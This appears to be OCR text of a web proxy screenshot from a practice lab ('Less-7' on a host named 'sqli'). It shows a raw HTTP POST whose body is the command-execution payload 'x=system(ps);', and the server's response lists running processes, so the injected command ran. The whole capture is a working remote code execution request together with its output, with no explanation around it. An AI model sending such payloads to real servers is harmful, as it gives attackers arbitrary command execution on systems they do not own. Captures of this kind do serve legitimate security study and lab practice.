 Raw Params Headers Hex
1 POST /Less-7/1.php HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=system(ps);
14
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Sep 2020 08:48:39 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 348
8
9 1 Dumb Dumb
10 1 2 PID TTY TIME CMD
11 43553 ttys000 0:00.47 -zsh
12 43624 ttys000 0:00.00 sh ./start.sh
13 43625 ttys000 7:32.15 /usr/bin/java -noverify -javaage
14 26807 ttys001 0:05.24 -zsh
15 44316 ttys001 0:05.12 hexo
16 45201 ttys002 0:06.30 -zsh
17 47543 ttys003 0:01.94 -zsh
18